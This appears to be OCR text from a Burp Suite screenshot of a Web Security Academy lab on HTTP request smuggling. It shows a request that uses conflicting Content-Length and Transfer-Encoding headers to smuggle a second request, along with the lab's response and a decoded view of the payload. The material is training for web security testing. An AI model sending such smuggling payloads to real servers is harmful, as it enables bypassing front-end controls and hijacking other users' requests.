 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0aff00390410849a8150a20b007f003f.web-s
ecurity-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded
\r \n
4 Content-Length: 69 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST / HTTP/1.1 \r \n
10 Host: localhost \r \n
11 content-Length: 100 \r \n
12 \r \n
13 search=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
cdcQQFphWQZKOHRI3xExo7zE6SAZKYVO;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8759
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyL
abHeader.css rel=stylesheet>
12 <link href=
/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
Exploiting HTTP request
smuggling to reveal front-end
request rewriting
</title>
14 </head>
Inspector
Selection 69 (0x45)
Selected text
0 \r \n
\r \n
POST / HTTP/1.1 \r \n
Host: localhost \r \n
content-Length: 100 \r \n
\r \n
search=
Decoded from: URL encoding
0 \r \n
\r \n
POST / HTTP/1.1 \r \n
Host: localhost \r \n
content-Length: 100 \r \n
\r \n
search=
Cancel Apply changes